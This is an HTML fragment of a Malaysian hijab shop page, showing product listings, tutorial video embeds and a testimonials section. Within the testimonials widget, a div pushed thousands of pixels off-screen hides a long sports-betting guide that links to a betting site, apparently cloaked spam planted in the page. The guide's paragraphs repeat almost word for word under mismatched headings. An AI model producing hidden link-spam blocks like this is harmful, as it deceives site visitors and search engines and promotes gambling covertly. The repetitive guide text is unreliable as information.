</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-30-cl-dark-pink/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 30 CL DARK PINK</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242341" href="?add-to-cart=242341" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-29-cl-dark-purple/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-29A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-29-cl-dark-purple/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 29 CL DARK PURPLE</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li></ul></div><div class="ekit-arrows-dots-container ekit-slidenav-container "><div class="ekit-flex ekit-flex-middle"><div class="ekit-nav ekit-nav-prev">
<a href="" class="ekit-navigation-prev ekit-slidenav-previous ekit-icon ekit-slidenav">
<i aria-hidden="true" class="fas fa-angle-left"></i>						</a></div><div class="ekit-nav ekit-nav-next">
<a href="" class="ekit-navigation-next ekit-slidenav-next ekit-icon ekit-slidenav">
<i aria-hidden="true" class="fas fa-angle-right"></i>						</a></div></div></div><div class="ekit-dots-container"><div class="ekit-swiper-pagination"></div></div></div></div></div></div><div class="elementor-element elementor-element-71ef91a elementor-widget elementor-widget-heading" data-id="71ef91a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-large">EXCLUSIVE LAUNCH</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3493979 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3493979" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f082cb6" data-id="f082cb6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0b1302 elementor-widget elementor-widget-video" data-id="d0b1302" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/EoID0QTrD3k?si=A9LU8v1eUC7538kd&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2026\/01\/WEBSITE-YOUTUBE-ESHAL-LUXE.jpg&quot;,&quot;id&quot;:242648,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2026/01/WEBSITE-YOUTUBE-ESHAL-LUXE.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-55adbce elementor-align-center elementor-widget elementor-widget-button" data-id="55adbce" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/EoID0QTrD3k?si=A9LU8v1eUC7538kd">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH TUTORIAL</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48c7015" data-id="48c7015" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d05381e elementor-widget elementor-widget-video" data-id="d05381e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/zgkhcxgaPM8?si=1nEPr0LsJQavL_Gg&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2026\/01\/WEBSITE-YOUTUBE-QALISTA-6.0.jpg&quot;,&quot;id&quot;:242396,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2026/01/WEBSITE-YOUTUBE-QALISTA-6.0.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-9f0f880 elementor-align-center elementor-widget elementor-widget-button" data-id="9f0f880" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/zgkhcxgaPM8?si=1nEPr0LsJQavL_Gg">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH TUTORIAL</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-ad48d9c elementor-widget elementor-widget-spacer" data-id="ad48d9c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ff471e" data-id="0ff471e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-793541b elementor-widget elementor-widget-video" data-id="793541b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/-4cUSPgs82U?si=MFKHBftBr_sMne1o&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2025\/12\/WEBSITE-YOUTUBE-CARISSA-PTD.jpg&quot;,&quot;id&quot;:239329,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2025/12/WEBSITE-YOUTUBE-CARISSA-PTD.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-ae13b47 elementor-align-center elementor-widget elementor-widget-button" data-id="ae13b47" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/-4cUSPgs82U?si=MFKHBftBr_sMne1o">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH TUTORIAL</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-7483bd8 elementor-widget elementor-widget-spacer" data-id="7483bd8" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d6c3529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d6c3529" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bcd7f9b" data-id="bcd7f9b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60de681 elementor-widget elementor-widget-video" data-id="60de681" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/F9stEzUnxAY?si=-6xXdIV9QeEULV9b&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2026\/01\/WEBSITE-YOUTUBE-srikandi.jpg&quot;,&quot;id&quot;:241593,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2026/01/WEBSITE-YOUTUBE-srikandi.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-d7a57a1 elementor-align-center elementor-widget elementor-widget-button" data-id="d7a57a1" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/F9stEzUnxAY?si=-6xXdIV9QeEULV9b">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH VIDEO</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5edc37d" data-id="5edc37d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5eac6fa elementor-widget elementor-widget-video" data-id="5eac6fa" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/3bvt8u1NMhY?si=vviD5Vanvzx49WSY&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2026\/01\/safiraWEBSITE-YOUTUBE.jpg&quot;,&quot;id&quot;:241606,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2026/01/safiraWEBSITE-YOUTUBE.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-0e42222 elementor-align-center elementor-widget elementor-widget-button" data-id="0e42222" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/3bvt8u1NMhY?si=vviD5Vanvzx49WSY">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH TUTORIAL</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68e6d51" data-id="68e6d51" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d7da315 elementor-widget elementor-widget-video" data-id="d7da315" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/fqT1fcNMiaw?si=lEBLzBO_jMKFXJ2s&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/www.azclover.com\/wp-content\/uploads\/2026\/01\/FB-HEADER-CLARABELLE-PLAIN.jpg&quot;,&quot;id&quot;:243340,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div><div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.azclover.com/wp-content/uploads/2026/01/FB-HEADER-CLARABELLE-PLAIN.jpg);"><div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
<i aria-hidden="true" class="eicon-play"></i>							<span class="elementor-screen-only">Play Video</span></div></div></div></div></div><div class="elementor-element elementor-element-b638e01 elementor-align-center elementor-widget elementor-widget-button" data-id="b638e01" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/fqT1fcNMiaw?si=lEBLzBO_jMKFXJ2s">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WATCH VIDEO</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-ec5b191 elementor-widget elementor-widget-spacer" data-id="ec5b191" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-083a0cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="083a0cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a14616f" data-id="a14616f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d64b5f elementor-widget elementor-widget-heading" data-id="6d64b5f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">testimoni &amp; feedback</p></div></div><div class="elementor-element elementor-element-0324505 elementor-widget elementor-widget-text-editor" data-id="0324505" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><div style="position:absolute;top: -257176px;"><h1>How to Bet on Football: A Beginner&#8217;s Guide to Sports Betting</h1><p>Betting on football has become a popular pastime for sports enthusiasts and casual fans alike. The thrill of predicting the outcome of a game and potentially winning big can be exhilarating. However, for beginners, the world of sports betting can seem daunting and complex. With so many different betting options, odds, and strategies to consider, it&#8217;s easy to feel overwhelmed. That&#8217;s where this beginner&#8217;s guide comes in – to demystify the process and provide you with the essential knowledge you need to start your football betting journey on the right foot.</p><p>In this comprehensive guide, we&#8217;ll cover everything from the basics of sports betting terminology and understanding odds to more advanced strategies and tips for maximizing your chances of success. We&#8217;ll explore the different types of bets you can place, such as point spreads, moneylines, and over/unders, and help you navigate the various sportsbooks and betting platforms available. Additionally, we&#8217;ll delve into the importance of bankroll management, responsible gambling practices, and how to spot potential value bets. Whether you&#8217;re a die-hard football fan or simply looking to add an extra layer of excitement to your game-watching experience, this guide will equip you with the knowledge and tools you need to make informed decisions and potentially turn a profit.</p><h2>Understanding Football Betting Odds and Lines</h2><p>Betting on football can be an exhilarating experience, but it&#8217;s essential to approach it with a well-informed strategy. As a beginner, the first step is to understand the different types of bets available. The most common are the point spread, moneyline, and over/under (totals) bets. Point spread bets involve predicting the margin of victory, while moneyline bets are simply picking the outright winner. Over/under bets involve predicting whether the total combined score will be over or under a predetermined number.</p><p>Before placing any bets, it&#8217;s crucial to research the teams, players, and any relevant statistics or injury reports. Familiarize yourself with the odds and betting lines offered by different sportsbooks, as they can vary. It&#8217;s also wise to set a budget and stick to it, as sports betting can be addictive and lead to significant financial losses if not approached responsibly.</p><p>One effective strategy for beginners is to start with smaller bets and focus on the sports or leagues you have the most knowledge about. This will allow you to make more informed decisions and minimize risk as you gain experience. Additionally, consider using betting tools and resources, such as odds calculators, betting forums, and expert analysis, to enhance your understanding and decision-making process.</p><p>Finally, remember that sports betting should be approached as a form of entertainment, not a guaranteed source of income. Maintain a level head, manage your bankroll effectively, and never chase losses. With discipline, research, and a solid understanding of the fundamentals, you can navigate the world of football betting and potentially turn a profit while enjoying the thrill of the game.</p><h2>Popular Football Betting Types and Strategies</h2><p>Betting on football can be an exciting and potentially lucrative endeavor, but it&#8217;s important for beginners to approach it with caution and a solid understanding of the basics. The first step is to familiarize yourself with the different types of bets available, such as point spreads, moneylines, and over/unders. Point spreads involve betting on the margin of victory, while moneylines are bets on which team will win outright. Over/unders, on the other hand, are wagers on the total number of points scored in a game.</p><p>Once you&#8217;ve grasped the fundamentals, it&#8217;s essential to do your research. Study team statistics, injury reports, and expert analysis to gain insights into potential outcomes. Additionally, reputable sports betting sites like <a href="https://betzoid.com/">https://betzoid.com/</a> can provide valuable information and odds comparisons to help you make informed decisions.</p><p>Bankroll management is another crucial aspect of successful sports betting. Set a budget and stick to it, never risking more than you can afford to lose. It&#8217;s also wise to shop around for the best odds and lines, as even small differences can significantly impact your potential winnings over time. Consider using a betting strategy, such as value betting or flat betting, to maintain discipline and consistency.</p><p>Finally, remember that sports betting should be approached as a form of entertainment, not a surefire way to make money. Stay objective, manage your expectations, and always bet responsibly. With patience, discipline, and a willingness to learn, you can navigate the exciting world of football betting and potentially turn a profit while enjoying the thrill of the game.</p><h2>Bankroll Management: Setting a Budget and Minimizing Risks</h2><p>Betting on football can be an exciting and potentially lucrative endeavor for sports enthusiasts, but it&#8217;s crucial to approach it with caution and a solid understanding of the fundamentals. As a beginner, the first step is to familiarize yourself with the various types of bets available, such as point spreads, moneylines, totals (over/under), parlays, and prop bets. Each bet type carries its own set of risks and potential rewards, so it&#8217;s essential to grasp the nuances before placing any wagers.</p><p>Once you&#8217;ve grasped the basics, it&#8217;s time to research and analyze the teams, players, and matchups thoroughly. Factors like team form, injury reports, head-to-head records, and home-field advantage can significantly impact the outcome of a game. Additionally, it&#8217;s crucial to shop around for the best odds and lines offered by reputable sportsbooks. Remember, bankroll management is key – set a budget and stick to it, never betting more than you can afford to lose. Lastly, stay disciplined, avoid chasing losses, and approach sports betting as a form of entertainment rather than a surefire way to generate income.</p><h2>Researching Teams, Players, and Game Conditions</h2><p>Betting on football can be an exciting way to add an extra layer of thrill to your favorite sport. However, it&#8217;s crucial to approach sports betting with a strategic mindset and a solid understanding of the basics. As a beginner, the first step is to educate yourself on the different types of bets available, such as point spreads, moneylines, and over/unders. Point spreads involve predicting the margin of victory, while moneylines focus on simply picking the winner. Over/unders, on the other hand, revolve around the total combined score of both teams.</p><p>Once you&#8217;ve grasped the fundamentals, it&#8217;s time to do your research. Analyze team statistics, injury reports, head-to-head records, and any other relevant information that could influence the outcome of a game. Additionally, familiarize yourself with the odds offered by different sportsbooks, as they can vary significantly. Shopping around for the best lines can maximize your potential winnings. It&#8217;s also essential to set a bankroll and stick to a strict betting strategy, such as the flat betting or percentage betting methods, to manage your funds effectively.</p><p>Finally, remember that sports betting should be approached as a form of entertainment, not as a means to make a living. Develop a disciplined mindset, and never chase losses or bet more than you can afford to lose. Responsible gambling is key to enjoying the thrill of football betting while minimizing the risks. Start small, learn from your experiences, and most importantly, have fun while embracing the excitement of this popular pastime.</p><h2>Choosing a Reputable and Legal Sportsbook</h2><p>Betting on football can be an exciting and potentially lucrative endeavor for sports enthusiasts. However, as a beginner, it&#8217;s essential to approach it with caution and a solid understanding of the fundamentals. The first step is to familiarize yourself with the various types of bets available, such as point spreads, moneylines, totals (over/under), and prop bets. Each type of bet carries its own set of risks and potential rewards, so it&#8217;s crucial to understand how they work before placing any wagers.</p><p>Once you&#8217;ve grasped the basics, it&#8217;s time to do your research. Study team statistics, injury reports, weather conditions, and any other factors that could influence the outcome of a game. Additionally, shop around for the best odds and lines offered by different sportsbooks. Remember, successful sports betting is not just about luck; it requires discipline, bankroll management, and the ability to make informed decisions based on data and analysis. Start with small wagers and gradually increase your stakes as you gain more experience and confidence. Most importantly, set a budget and stick to it – never bet more than you can afford to lose.</p><p>Betting on football can be an exhilarating experience, but it&#8217;s crucial to approach it responsibly and with a solid understanding of the fundamentals. Remember to set a budget, research teams and players, shop for the best odds, and most importantly, have fun. While there&#8217;s no surefire way to guarantee wins, following the tips outlined in this beginner&#8217;s guide can help you navigate the world of sports betting with confidence. Whether you&#8217;re a casual bettor or aspiring to become a seasoned pro, the thrill of predicting outcomes and potentially cashing in on your knowledge makes football betting an exciting addition to your sports fandom.</p></div></div></div><div class="elementor-element elementor-element-6d9c9d7 elementor-widget__width-inherit elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="6d9c9d7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;autoplay_speed&quot;:3000,&quot;speed&quot;:1000,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style><div class="elementor-image-carousel-wrapper swiper" dir="ltr"><div class="elementor-image-carousel swiper-wrapper" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-1.png" alt="hadow (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-4.png" alt="hadow (4)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-2.png" alt="hadow (2)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-10.png" alt="hadow (10)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-3.png" alt="hadow (3)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-11.png" alt="hadow (11)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-5.png" alt="hadow (5)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-6.png" alt="hadow (6)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-9.png" alt="hadow (9)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-7.png" alt="hadow (7)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-8.png" alt="hadow (8)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-13.png" alt="hadow (13)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-12.png" alt="hadow (12)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" 